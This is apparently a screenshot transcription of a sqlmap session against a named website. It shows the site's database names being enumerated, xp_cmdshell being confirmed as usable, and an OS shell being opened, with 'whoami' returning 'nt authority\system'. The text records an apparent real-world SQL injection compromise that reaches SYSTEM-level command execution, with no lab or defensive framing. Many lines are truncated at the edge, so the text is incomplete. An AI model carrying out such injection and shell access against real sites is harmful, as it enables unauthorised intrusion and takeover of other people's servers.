 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.sansheng.com.cn/pag...
[*] xing
[*] xinhelong
[*] xixili
[*] yshang
[*] YSSC
[*] yudaolu
[*] ZDYhuamei
[*] ZhengZhongSS
[*] ZhongHang
[*] Zzhong
[*] ZZjiudian
[*] zzjtsj
[14:35:56] [INFO] fingerprinting the back-end DBMS operating system version
service pack
[14:35:56] [WARNING] time-based comparison needs larger statistical model. M
g a few dummy requests, please wait..
[14:36:13] [CRITICAL] there is considerable lagging in connection response(s
lease use as high value for option '--time-sec' as possible (e.g. 10 or more
[14:36:14] [WARNING] it is very important not to stress the network adapter'
ndwidth during usage of time-based queries
[14:36:18] [WARNING] reflective value(s) found and filtering out
[14:36:24] [WARNING] unable to fingerprint the underlying operating system v
on, assuming it is Windows 2003 Service Pack 2
[14:36:26] [INFO] testing if current user is DBA
[14:36:26] [INFO] checking if xp_cmdshell extended procedure is available, p
e wait..
[14:36:46] [INFO] xp_cmdshell extended procedure is available
[14:36:48] [INFO] testing if xp_cmdshell extended procedure is usable
[14:36:49] [WARNING] running in a single-thread mode. Please consider usage
ption '--threads' for faster data retrieval
[14:38:25] [WARNING] in case of continuous data retrieval problems you are a
ed to try a switch '--no-cast' and/or switch '--hex'
[14:38:26] [INFO] xp_cmdshell extended procedure is usable
[14:38:26] [INFO] going to use xp_cmdshell extended procedure for operating
em command execution
[14:38:26] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pres
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[14:42:24] [INFO] retrieved: 4
[14:42:32] [INFO] retrieved:
[14:42:57] [INFO] retrieved: nt authority\system
[14:47:32] [INFO] retrieved: nt authority\system
[14:52:07] [INFO] retrieved:
[14:52:18] [INFO] retrieved:
command standard output:
nt authority\system
nt authority\system
---